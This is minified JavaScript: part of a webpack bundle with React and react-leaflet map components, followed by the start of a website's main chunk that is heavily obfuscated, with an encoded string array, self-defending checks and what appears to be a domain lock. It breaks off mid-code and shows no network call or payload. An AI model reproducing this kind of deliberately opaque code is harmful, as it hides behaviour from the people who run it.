Symbol&&Symbol.for,r=i?Symbol.for("react.element"):60103,o=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,s=i?Symbol.for("react.strict_mode"):60108,u=i?Symbol.for("react.profiler"):60114,l=i?Symbol.for("react.provider"):60109,c=i?Symbol.for("react.context"):60110,h=i?Symbol.for("react.async_mode"):60111,f=i?Symbol.for("react.concurrent_mode"):60111,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,m=i?Symbol.for("react.suspense_list"):60120,_=i?Symbol.for("react.memo"):60115,v=i?Symbol.for("react.lazy"):60116,y=i?Symbol.for("react.block"):60121,g=i?Symbol.for("react.fundamental"):60117,b=i?Symbol.for("react.responder"):60118,w=i?Symbol.for("react.scope"):60119;function x(t){if("object"===typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case h:case f:case a:case u:case s:case p:return t;default:switch(t=t&&t.$$typeof){case c:case d:case v:case _:case l:return t;default:return e}}case o:return e}}}function k(t){return x(t)===f}e.AsyncMode=h,e.ConcurrentMode=f,e.ContextConsumer=c,e.ContextProvider=l,e.Element=r,e.ForwardRef=d,e.Fragment=a,e.Lazy=v,e.Memo=_,e.Portal=o,e.Profiler=u,e.StrictMode=s,e.Suspense=p,e.isAsyncMode=function(t){return k(t)||x(t)===h},e.isConcurrentMode=k,e.isContextConsumer=function(t){return x(t)===c},e.isContextProvider=function(t){return x(t)===l},e.isElement=function(t){return"object"===typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return x(t)===d},e.isFragment=function(t){return x(t)===a},e.isLazy=function(t){return x(t)===v},e.isMemo=function(t){return x(t)===_},e.isPortal=function(t){return x(t)===o},e.isProfiler=function(t){return x(t)===u},e.isStrictMode=function(t){return x(t)===s},e.isSuspense=function(t){return x(t)===p},e.isValidElementType=function(t){return"string"===typeof t||"function"===typeof t||t===a||t===f||t===u||t===s||t===p||t===m||"object"===typeof t&&null!==t&&(t.$$typeof===v||t.$$typeof===_||t.$$typeof===l||t.$$typeof===c||t.$$typeof===d||t.$$typeof===g||t.$$typeof===b||t.$$typeof===w||t.$$typeof===y)},e.typeOf=x},function(t,e){t.exports=function(t){if(!t.webpackPolyfill){var e=Object.create(t);e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),Object.defineProperty(e,"exports",{enumerable:!0}),e.webpackPolyfill=1}return e}},function(t,e,n){var i=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},r=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag";function s(t,e,n,i){var r=e&&e.prototype instanceof c?e:c,o=Object.create(r.prototype),a=new x(i||[]);return o._invoke=function(t,e,n){var i="suspendedStart";return function(r,o){if("executing"===i)throw new Error("Generator is already running");if("completed"===i){if("throw"===r)throw o;return T()}for(n.method=r,n.arg=o;;){var a=n.delegate;if(a){var s=g(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===i)throw i="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i="executing";var c=u(t,e,n);if("normal"===c.type){if(i=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i="completed",n.method="throw",n.arg=c.arg)}}}(t,n,a),o}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(i){return{type:"throw",arg:i}}}t.wrap=s;var l={};function c(){}function h(){}function f(){}var d={};d[r]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(k([])));m&&m!==e&&n.call(m,r)&&(d=m);var _=f.prototype=c.prototype=Object.create(d);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function y(t){var e;this._invoke=function(i,r){function o(){return new Promise((function(e,o){!function e(i,r,o,a){var s=u(t[i],t,r);if("throw"!==s.type){var l=s.arg,c=l.value;return c&&"object"===typeof c&&n.call(c,"__await")?Promise.resolve(c.__await).then((function(t){e("next",t,o,a)}),(function(t){e("throw",t,o,a)})):Promise.resolve(c).then((function(t){l.value=t,o(l)}),(function(t){return e("throw",t,o,a)}))}a(s.arg)}(i,r,e,o)}))}return e=e?e.then(o,o):o()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var i=u(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,l;var r=i.arg;return r?r.done?(e[t.resultName]=r.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):r:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function w(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function x(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function k(t){if(t){var e=t[r];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function e(){for(;++i<t.length;)if(n.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return h.prototype=_.constructor=f,f.constructor=h,f[a]=h.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},v(y.prototype),y.prototype[o]=function(){return this},t.AsyncIterator=y,t.async=function(e,n,i,r){var o=new y(s(e,n,i,r));return t.isGeneratorFunction(n)?o:o.next().then((function(t){return t.done?t.value:o.next()}))},v(_),_[a]="Generator",_[r]=function(){return this},_.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var i=e.pop();if(i in t)return n.value=i,n.done=!1,n}return n.done=!0,n}},t.values=k,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function i(n,i){return a.type="throw",a.arg=t,e.next=n,i&&(e.method="next",e.arg=void 0),!!i}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var s=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(s&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i];if(r.tryLoc<=this.prev&&n.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var r=i.arg;w(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:k(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=i}catch(r){Function("r","regeneratorRuntime = r")(i)}},,,,,function(t,e){t.exports=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},,,function(t,e,n){"use strict";var i=n(11),r=n(9),o=n(15),a=n(0),s=n.n(a),u=n(18),l=function(t){function e(){return t.apply(this,arguments)||this}Object(r.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){var e=new o.Marker(t.position,this.getOptions(t));return this.contextValue=Object(i.a)({},t.leaflet,{popupContainer:e}),e},n.updateLeafletElement=function(t,e){e.position!==t.position&&this.leafletElement.setLatLng(e.position),e.icon!==t.icon&&this.leafletElement.setIcon(e.icon),e.zIndexOffset!==t.zIndexOffset&&this.leafletElement.setZIndexOffset(e.zIndexOffset),e.opacity!==t.opacity&&this.leafletElement.setOpacity(e.opacity),e.draggable!==t.draggable&&(!0===e.draggable?this.leafletElement.dragging.enable():this.leafletElement.dragging.disable())},n.render=function(){var t=this.props.children;return null==t||null==this.contextValue?null:s.a.createElement(u.a,{value:this.contextValue},t)},e}(n(30).a);e.a=Object(u.b)(l)},function(t,e,n){"use strict";var i=n(11);var r=n(12),o=n(9),a=n(13),s=n(15),u=n(0),l=n.n(u),c=n(18),h=n(31),f=function(t){return void 0===t&&(t=""),t.split(" ").filter(Boolean)},d=function(t,e,n){null!=t&&n!==e&&(null!=e&&e.length>0&&function(t,e){f(e).forEach((function(e){s.DomUtil.removeClass(t,e)}))}(t,e),null!=n&&n.length>0&&function(t,e){f(e).forEach((function(e){s.DomUtil.addClass(t,e)}))}(t,n))};function p(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return Object.keys(t).reduce((function(e,i){return-1===n.indexOf(i)&&(e[i]=t[i]),e}),{})}n.d(e,"a",(function(){return v}));var m=["children","className","id","style","useFlyTo","whenReady"],_=function(t){return Array.isArray(t)?[t[0],t[1]]:[t.lat,t.lon?t.lon:t.lng]},v=function(t){function e(e){var n;return n=t.call(this,e)||this,Object(a.a)(Object(r.a)(n),"className",void 0),Object(a.a)(Object(r.a)(n),"contextValue",void 0),Object(a.a)(Object(r.a)(n),"container",void 0),Object(a.a)(Object(r.a)(n),"viewport",{center:void 0,zoom:void 0}),Object(a.a)(Object(r.a)(n),"_ready",!1),Object(a.a)(Object(r.a)(n),"_updating",!1),Object(a.a)(Object(r.a)(n),"onViewportChange",(function(){var t=n.leafletElement.getCenter();n.viewport={center:t?[t.lat,t.lng]:void 0,zoom:n.leafletElement.getZoom()},n.props.onViewportChange&&!n._updating&&n.props.onViewportChange(n.viewport)})),Object(a.a)(Object(r.a)(n),"onViewportChanged",(function(){n.props.onViewportChanged&&!n._updating&&n.props.onViewportChanged(n.viewport)})),Object(a.a)(Object(r.a)(n),"bindContainer",(function(t){n.container=t})),n.className=e.className,n}Object(o.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){var e=t.viewport,n=function(t,e){if(null==t)return{};var n,i,r={},o=Object.keys(t);for(i=0;i<o.length;i++)n=o[i],e.indexOf(n)>=0||(r[n]=t[n]);return r}(t,["viewport"]);return e&&(e.center&&(n.center=e.center),"number"===typeof e.zoom&&(n.zoom=e.zoom)),new s.Map(this.container,n)},n.updateLeafletElement=function(t,e){this._updating=!0;var n=e.bounds,i=e.boundsOptions,r=e.boxZoom,o=e.center,a=e.className,s=e.doubleClickZoom,u=e.dragging,l=e.keyboard,c=e.maxBounds,h=e.scrollWheelZoom,f=e.tap,p=e.touchZoom,m=e.useFlyTo,_=e.viewport,v=e.zoom;if(d(this.container,t.className,a),_&&_!==t.viewport){var y=_.center?_.center:o,g=null==_.zoom?v:_.zoom;!0===m?this.leafletElement.flyTo(y,g,this.getZoomPanOptions(e)):this.leafletElement.setView(y,g,this.getZoomPanOptions(e))}else o&&this.shouldUpdateCenter(o,t.center)?!0===m?this.leafletElement.flyTo(o,v,this.getZoomPanOptions(e)):this.leafletElement.setView(o,v,this.getZoomPanOptions(e)):"number"===typeof v&&v!==t.zoom&&(null==t.zoom?this.leafletElement.setView(o,v,this.getZoomPanOptions(e)):this.leafletElement.setZoom(v,this.getZoomPanOptions(e)));c&&this.shouldUpdateBounds(c,t.maxBounds)&&this.leafletElement.setMaxBounds(c),n&&(this.shouldUpdateBounds(n,t.bounds)||i!==t.boundsOptions)&&(!0===m?this.leafletElement.flyToBounds(n,this.getFitBoundsOptions(e)):this.leafletElement.fitBounds(n,this.getFitBoundsOptions(e))),r!==t.boxZoom&&(!0===r?this.leafletElement.boxZoom.enable():this.leafletElement.boxZoom.disable()),s!==t.doubleClickZoom&&(!0===s||"string"===typeof s?(this.leafletElement.options.doubleClickZoom=s,this.leafletElement.doubleClickZoom.enable()):this.leafletElement.doubleClickZoom.disable()),u!==t.dragging&&(!0===u?this.leafletElement.dragging.enable():this.leafletElement.dragging.disable()),l!==t.keyboard&&(!0===l?this.leafletElement.keyboard.enable():this.leafletElement.keyboard.disable()),h!==t.scrollWheelZoom&&(!0===h||"string"===typeof h?(this.leafletElement.options.scrollWheelZoom=h,this.leafletElement.scrollWheelZoom.enable()):this.leafletElement.scrollWheelZoom.disable()),f!==t.tap&&(!0===f?this.leafletElement.tap.enable():this.leafletElement.tap.disable()),p!==t.touchZoom&&(!0===p||"string"===typeof p?(this.leafletElement.options.touchZoom=p,this.leafletElement.touchZoom.enable()):this.leafletElement.touchZoom.disable()),this._updating=!1},n.getZoomPanOptions=function(t){return{animate:t.animate,duration:t.duration,easeLinearity:t.easeLinearity,noMoveStart:t.noMoveStart}},n.getFitBoundsOptions=function(t){var e=this.getZoomPanOptions(t);return Object(i.a)({},e,t.boundsOptions)},n.componentDidMount=function(){var e=p.apply(void 0,[this.props].concat(m));this.leafletElement=this.createLeafletElement(e),this.leafletElement.on("move",this.onViewportChange),this.leafletElement.on("moveend",this.onViewportChanged),null!=e.bounds&&this.leafletElement.fitBounds(e.bounds,this.getFitBoundsOptions(e)),this.contextValue={layerContainer:this.leafletElement,map:this.leafletElement},t.prototype.componentDidMount.call(this),this.forceUpdate()},n.componentDidUpdate=function(e){!1===this._ready&&(this._ready=!0,this.props.whenReady&&this.leafletElement.whenReady(this.props.whenReady)),t.prototype.componentDidUpdate.call(this,e),this.updateLeafletElement(e,this.props)},n.componentWillUnmount=function(){t.prototype.componentWillUnmount.call(this),this.leafletElement.off("move",this.onViewportChange),this.leafletElement.off("moveend",this.onViewportChanged),!0===this.props.preferCanvas?(this.leafletElement._initEvents(!0),this.leafletElement._stop()):this.leafletElement.remove()},n.shouldUpdateCenter=function(t,e){return!e||(t=_(t),e=_(e),t[0]!==e[0]||t[1]!==e[1])},n.shouldUpdateBounds=function(t,e){return!e||!Object(s.latLngBounds)(t).equals(Object(s.latLngBounds)(e))},n.render=function(){return l.a.createElement("div",{className:this.className,id:this.props.id,ref:this.bindContainer,style:this.props.style},this.contextValue?l.a.createElement(c.a,{value:this.contextValue},this.props.children):null)},e}(h.a)},function(t,e,n){"use strict";var i=n(11),r=n(9),o=n(15),a=n(18),s=n(45),u=n.n(s),l=n(30);var c=["stroke","color","weight","opacity","lineCap","lineJoin","dashArray","dashOffset","fill","fillColor","fillOpacity","fillRule","bubblingMouseEvents","renderer","className","interactive","pane","attribution"],h=function(t){function e(){return t.apply(this,arguments)||this}Object(r.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){var e=new o.FeatureGroup(this.getOptions(t));return this.contextValue=Object(i.a)({},t.leaflet,{layerContainer:e,popupContainer:e}),e},n.componentDidMount=function(){t.prototype.componentDidMount.call(this),this.setStyle(this.props)},e}(function(t){function e(e){var n;return null==(n=t.call(this,e)||this).contextValue&&(n.contextValue=Object(i.a)({},e.leaflet,{popupContainer:n.leafletElement})),n}Object(r.a)(e,t);var n=e.prototype;return n.componentDidUpdate=function(e){t.prototype.componentDidUpdate.call(this,e),this.setStyleIfChanged(e,this.props)},n.getPathOptions=function(t){return e=t,c.reduce((function(t,n){return"undefined"!==typeof e[n]&&(t[n]=e[n]),t}),{});var e},n.setStyle=function(t){void 0===t&&(t={}),this.leafletElement.setStyle(t)},n.setStyleIfChanged=function(t,e){var n=this.getPathOptions(e);u()(n,this.getPathOptions(t))||this.setStyle(n)},e}(l.a));e.a=Object(a.b)(h)},function(t,e,n){"use strict";var i=n(9),r=n(15),o=n(18),a=n(11),s=function(t){function e(){return t.apply(this,arguments)||this}Object(i.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){return new r.TileLayer(t.url,this.getOptions(t))},n.updateLeafletElement=function(e,n){t.prototype.updateLeafletElement.call(this,e,n),n.url!==e.url&&this.leafletElement.setUrl(n.url)},e}(function(t){function e(){return t.apply(this,arguments)||this}Object(i.a)(e,t);var n=e.prototype;return n.createLeafletElement=function(t){return new r.GridLayer(this.getOptions(t))},n.updateLeafletElement=function(t,e){var n=e.opacity,i=e.zIndex;n!==t.opacity&&this.leafletElement.setOpacity(n),i!==t.zIndex&&this.leafletElement.setZIndex(i)},n.getOptions=function(e){var n=Object(a.a)({},t.prototype.getOptions.call(this,e)),i=e.leaflet.map;return null!=i&&(null==n.maxZoom&&null!=i.options.maxZoom&&(n.maxZoom=i.options.maxZoom),null==n.minZoom&&null!=i.options.minZoom&&(n.minZoom=i.options.minZoom)),n},n.render=function(){return null},e}(n(30).a));e.a=Object(o.b)(s)}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.listory.org/static/js/main.56fa049e.chunk.js
body_size: 76231
content:
var S=['WPJcVCoAW4RcQ8oex8oZWRa8sgK+','n33dU8kTW7eWFSo3yLldTq','WQddTgfPW7xdOSoF','WOBcJuX5hWxcPW','W5ldJmobvCk0WQ9rW68yaSkfDcK','WOC1WQWRdxNcPG','jmk8y0RcSSouWP3cQSoIW458','WQ3dOSoUW6ldOtJdJq1aWP/cJa','WO7cGw9Ik8o0WPvf','WQRdQCoTW6ldPfZdOsD5WPRcSJ0','waldSxJcMYaoWR4iydnkW4K','bey6W5CtW5VdU8kPxx8W','WO3cH8ogW4dcGgz4W7C','qgSvtrpdNcqurYNcU8ke','x1JcMSo2nvBcTSo6','odHNW6hdJ8kDv8kXW5uvW6VdHq','qsigihVcQSo8aYVdKhi','WQNdQCoPW6pdRfhdUJ5GWP/cVWK','scqnjNVdSmkGjWBdI3jBWRe','wd7cP8o5oflcNW','W63dKbf/yqBdUbpcLd7dRW','W5ldJSkxd8oyW74pW5C'];var W=function(P,a){P=P-(0x117b+0x39*-0x21+-0x955);var Z=S[P];if(W['OMeNmK']===undefined){var k=function(K){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='';for(var B=0x977*0x1+0xcb0+0x1627*-0x1,w,Q,E=0x168*-0x8+-0x940+0x1480;Q=K['charAt'](E++);~Q&&(w=B%(0x50a+-0x478*-0x1+-0x97e)?w*(-0x1*0x2b6+0xd0b+-0xa15)+Q:Q,B++%(-0xa+0xe0e+0x200*-0x7))?N+=String['fromCharCode'](0xc7a+-0x1*-0x1b25+-0x26a0&w>>(-(0x23*-0xb1+0xf68+0x8cd)*B&0x1*0x26c5+0xc1a+-0x10f3*0x3)):-0x1bb1+0x15a*0x1+0x1*0x1a57){Q=r['indexOf'](Q);}return N;};var Y=function(K,r){var N=[],B=0xd*-0x291+0xd3a+0x1423,w,Q='',E='';K=k(K);for(var U=-0x1*0x235+0x1dc0+0xb*-0x281,v=K['length'];U<v;U++){E+='%'+('00'+K['charCodeAt'](U)['toString'](-0x9a0+-0x142a+0x1dda))['slice'](-(-0x1632+0x2ab*0x3+0xe33));}K=decodeURIComponent(E);var L;for(L=0x12e*-0xb+0xae*0x22+-0x511*0x2;L<-0x18d*-0x8+0x1*-0x3eb+-0x77d;L++){N[L]=L;}for(L=0x1f*0x5e+-0x20c8+0x1566;L<0x3*-0x5e+0x22*0x25+-0x2d0;L++){B=(B+N[L]+r['charCodeAt'](L%r['length']))%(-0x10d*0xc+-0x208f+0x2e2b*0x1),w=N[L],N[L]=N[B],N[B]=w;}L=0x1eb*-0x1+-0x186c+-0x1*-0x1a57,B=0x12f4*0x2+0xb*-0x313+0x15d*-0x3;for(var g=-0x5cf*0x5+-0x810+0xa1*0x3b;g<K['length'];g++){L=(L+(-0x79*-0x1+0x383*-0x6+-0x6*-0x36f))%(-0x10e5+-0x47*-0x45+-0x13e),B=(B+N[L])%(0x13*0x185+0x1cf7*-0x1+-0x2*-0x8c),w=N[L],N[L]=N[B],N[B]=w,Q+=String['fromCharCode'](K['charCodeAt'](g)^N[(N[L]+N[B])%(-0x1dd3*-0x1+-0x19*0x162+0x5bf)]);}return Q;};W['NKPuNS']=Y,W['nUrXDx']={},W['OMeNmK']=!![];}var G=S[0x14f*0x2+0x1419+-0x16b7],u=P+G,n=W['nUrXDx'][u];if(n===undefined){if(W['BDdWry']===undefined){var K=function(r){this['bpnMME']=r,this['tgjAge']=[-0x1*-0x241a+0x41a+-0xfb*0x29,0x1099+-0x17e1+0x748,-0x2639+0x79f*-0x1+0x28c*0x12],this['pyLWMp']=function(){return'newState';},this['ugajIe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OLGiVk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};K['prototype']['AaZhzO']=function(){var r=new RegExp(this['ugajIe']+this['OLGiVk']),N=r['test'](this['pyLWMp']['toString']())?--this['tgjAge'][-0x1711*-0x1+0x9d*0x2b+-0x316f*0x1]:--this['tgjAge'][0x149f+-0x564+-0xf3b];return this['FCFdYO'](N);},K['prototype']['FCFdYO']=function(r){if(!Boolean(~r))return r;return this['mkqnIK'](this['bpnMME']);},K['prototype']['mkqnIK']=function(r){for(var N=0x2699*-0x1+0x26c9+-0x30,B=this['tgjAge']['length'];N<B;N++){this['tgjAge']['push'](Math['round'](Math['random']())),B=this['tgjAge']['length'];}return r(this['tgjAge'][-0xaed+0x7c0+0x3*0x10f]);},new K(W)['AaZhzO'](),W['BDdWry']=!![];}Z=W['NKPuNS'](Z,a),W['nUrXDx'][u]=Z;}else Z=n;return Z;};(function(K,r){var G2=function(K,r,N,B,w){return W(r- -0x3c8,w);},G3=function(K,r,N,B,w){return W(r- -0x3c8,w);},G4=function(K,r,N,B,w){return W(r- -0x3c8,w);},G5=function(K,r,N,B,w){return W(r- -0x3c8,w);},G6=function(K,r,N,B,w){return W(r- -0x3c8,w);};while(!![]){try{var N=-parseInt(G2(-0x2f4,-0x2f7,-0x2fc,-0x2ee,'9lBV'))+parseInt(G3(-0x2f4,-0x2f1,-0x2f5,-0x2e7,'Q736'))*parseInt(G4(-0x2eb,-0x2ef,-0x2ec,-0x2f0,'fK6['))+-parseInt(G4(-0x2f8,-0x2f2,-0x2f7,-0x2f3,'ADaN'))*-parseInt(G3(-0x2f6,-0x2f0,-0x2f1,-0x2fa,'^b)l'))+-parseInt(G5(-0x2f3,-0x2fb,-0x305,-0x300,'Xq(0'))+-parseInt(G6(-0x2f9,-0x2ee,-0x2f0,-0x2f2,'^b)l'))*-parseInt(G3(-0x2f4,-0x2f5,-0x2f7,-0x2ea,'C@fX'))+parseInt(G3(-0x2ea,-0x2e8,-0x2f0,-0x2e0,'dcDq'))+parseInt(G3(-0x2ea,-0x2ec,-0x2f5,-0x2ee,'CLVq'))*parseInt(G2(-0x2f2,-0x2eb,-0x2ee,-0x2e0,'HofW'));if(N===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(S,-0x150374+-0x3*0xf35e+0x2331e5));var Y=function(){var K=!![];return function(r,N){var B=K?function(){if(N){var w=N['ap'+'pl'+'y'](r,arguments);return N=null,w;}}:function(){};return K=![],B;};}(),n=Y(this,function(){var r={};r['Hu'+'Do'+'K']='re'+'tu'+'rn'+'\x20/'+'\x22\x20'+'+\x20'+'th'+'is'+'\x20+'+'\x20\x22'+'/',r['OV'+'ir'+'C']='^('+'[^'+'\x20]'+'+('+'\x20+'+'[^'+'\x20]'+'+)'+'+)'+'+['+'^\x20'+']}',r['yq'+'GY'+'T']=function(w){return w();};var N=r,B=function(){var w=B['co'+'ns'+'tr'+'uc'+'to'+'r'](N['Hu'+'Do'+'K'])()['co'+'ns'+'tr'+'uc'+'to'+'r'](N['OV'+'ir'+'C']);return!w['te'+'st'](n);};return N['yq'+'GY'+'T'](B);});n();var u=function(){var K=!![];return function(r,N){var B=K?function(){if(N){var w=N['ap'+'pl'+'y'](r,arguments);return N=null,w;}}:function(){};return K=![],B;};}(),G=u(this,function(){var r={};r['wS'+'kN'+'H']=function(R,j){return R(j);},r['ag'+'vF'+'D']=function(R,j){return R+j;},r['QZ'+'UL'+'M']=function(R,j){return R+j;},r['Ro'+'oE'+'c']='re'+'tu'+'rn'+'\x20('+'fu'+'nc'+'ti'+'on'+'()'+'\x20',r['Qm'+'yX'+'R']='{}'+'.c'+'on'+'st'+'ru'+'ct'+'or'+'(\x22'+'re'+'tu'+'rn'+'\x20t'+'hi'+'s\x22'+')('+'\x20)',r['YC'+'BT'+'I']=function(R,j){return R<j;},r['HK'+'Ul'+'A']=function(R,j){return R>j;},r['FG'+'JO'+'k']=function(R,j){return R+j;},r['oY'+'nV'+'y']='it'+'em',r['jH'+'kA'+'q']='at'+'tr'+'ib'+'ut'+'e',r['Bb'+'xa'+'r']=function(R){return R();},r['Dd'+'HS'+'z']='[G'+'IG'+'OD'+'UV'+'VD'+'CY'+'ah'+'II'+'bu'+'zJ'+'xW'+'VI'+'SH'+'qj'+'KP'+'Jn'+'pZ'+'I]',r['zF'+'dx'+'X']='wG'+'Iw'+'w.'+'li'+'sG'+'tO'+'oD'+'ry'+'U.'+'Vo'+'rV'+'DC'+'gY'+'ah'+'II'+'bu'+'zJ'+'xW'+'VI'+'SH'+'qj'+'KP'+'Jn'+'pZ'+'I',r['UP'+'jt'+'w']=function(R,j){return R==j;},r['wN'+'DD'+'Z']=function(R,j){return R==j;},r['IX'+'Nk'+'R']=function(R,j){return R==j;},r['cB'+'xe'+'E']=function(R,j){return R==j;},r['rE'+'OA'+'Q']=function(R,j){return R==j;},r['jt'+'ST'+'L']=function(R,j){return R==j;},r['Ui'+'vH'+'Q']=function(R,j){return R==j;},r['Zc'+'dv'+'f']=function(R,j){return R||j;},r['DO'+'FV'+'O']='2|'+'3|'+'0|'+'1|'+'5|'+'4',r['Yk'+'to'+'j']=function(R,j){return R-j;},r['XQ'+'de'+'t']=function(R,j){return R===j;},r['SH'+'GU'+'E']=function(R,j){return R==j;},r['sn'+'bQ'+'Y']=function(R,j){return R!==j;},r['tC'+'GQ'+'M']=function(R,j){return R===j;};var N=r,B=function(){var R;try{R=N['wS'+'kN'+'H'](Function,N['ag'+'vF'+'D'](N['QZ'+'UL'+'M'](N['Ro'+'oE'+'c'],N['Qm'+'yX'+'R']),');'))();}catch(j){R=window;}return R;},w=N['Bb'+'xa'+'r'](B),Q=function(){var R={};return R['ke'+'y']=N['oY'+'nV'+'y'],R['va'+'lu'+'e']=N['jH'+'kA'+'q'],R['ge'+'tA'+'tt'+'ri'+'bu'+'te']=function(){for(var j=0x1a74*0x1+-0xe84*-0x1+-0x2*0x147c;N['YC'+'BT'+'I'](j,-0x2*-0x2bd+0x7f3+-0x985*0x1);j--){var H=N['HK'+'Ul'+'A'](j,0xf8+-0x1c18+-0x364*-0x8);switch(H){case!![]:return N['QZ'+'UL'+'M'](N['FG'+'JO'+'k'](N['FG'+'JO'+'k'](N['FG'+'JO'+'k'](this['it'+'em'],'_'),this['va'+'lu'+'e']),'_'),j);default:N['FG'+'JO'+'k'](N['FG'+'JO'+'k'](this['it'+'em'],'_'),this['va'+'lu'+'e']);}}}(),R;},E=new RegExp(N['Dd'+'HS'+'z'],'g'),L=N['zF'+'dx'+'X']['re'+'pl'+'ac'+'e'](E,'')['sp'+'li'+'t'](';'),U,v,g,O;for(var T in 